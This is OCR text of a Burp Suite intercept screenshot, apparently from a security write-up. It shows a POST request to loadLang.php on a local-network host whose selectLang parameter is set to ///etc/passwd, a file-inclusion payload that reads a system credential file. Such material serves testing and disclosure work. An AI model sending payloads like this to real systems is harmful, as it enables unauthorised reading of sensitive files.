 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequence
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.210:80
Forward Drop Intercept is on Action
Pretty Raw Hex
1 POST /1.2/loadLang.php HTTP/1.1
2 Host: 192.168.0.210
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Ge
4 Accept: text/html,application/xhtml+xml,application/xml;
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.210/1.2/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 20
10 Origin: http://192.168.0.210
11 Connection: close
12 Cookie: PHPSESSID=uegak1tikcq13gsl53la0suug1
13 Upgrade-Insecure-Requests: 1
14
15 selectLang=///etc/passwd